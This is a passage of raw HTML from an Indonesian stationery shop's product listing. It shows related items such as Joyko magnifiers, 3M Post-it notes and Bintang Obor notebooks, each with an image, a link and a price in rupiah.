}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.jenisalattulis.com/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.jenisalattulis.com/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_98" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-98"><span class="product-image-wrapper"><!--mf_product_label_comment_98--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656-1cb_sticky_note_cloud_blue_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-98 {
    width: 152px;
}
.product-image-container-98 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm" href="https://www.jenisalattulis.com/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html">3M Post-it 656-1CB Sticky Note Cloud Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-98"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-98"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_257" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-folio-deluxe-300-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-257"><span class="product-image-wrapper"><!--mf_product_label_comment_257--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_300_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-257 {
    width: 152px;
}
.product-image-container-257 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-folio-deluxe-300-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="257" data-price-box="product-id-257">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-257"  data-price-amount="59800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-257"  data-price-amount="70600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 70.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.jenisalattulis.com/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10000" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.jenisalattulis.com/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-2-flags-blue-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-137"><span class="product-image-wrapper"><!--mf_product_label_comment_137--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-2_flags_blue_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-2&#x20;Flags&#x20;Blue&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-137 {
    width: 152px;
}
.product-image-container-137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-2&#x20;Flags&#x20;Blue&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-2-flags-blue-12x43mm.html">3M Post-it 680-2 Flags Blue 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="137" data-price-box="product-id-137">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-137"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-137"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.jenisalattulis.com/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-422"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-422"  data-price-amount="39100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.jenisalattulis.com/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.jenisalattulis.com/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_101" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-101"><span class="product-image-wrapper"><!--mf_product_label_comment_101--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_2053-elt-o_sticky_note_cube_76x76mm_400_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets"/></span></span>  <style>.product-image-container-101 {
    width: 152px;
}
.product-image-container-101 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html">3M Post-it 2053-ELT-O Sticky Note Cube 76x76mm 400 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="101" data-price-box="product-id-101">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-101"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-101"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_268" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-268"><span class="product-image-wrapper"><!--mf_product_label_comment_268--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-268 {
    width: 152px;
}
.product-image-container-268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.jenisalattulis.com/bintang-obor-buku-kas-folio-50-lbr.html">Bintang Obor Buku Kas Folio 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-268"  data-price-amount="12400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-268"  data-price-amount="14700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.jenisalattulis.com/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3850" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
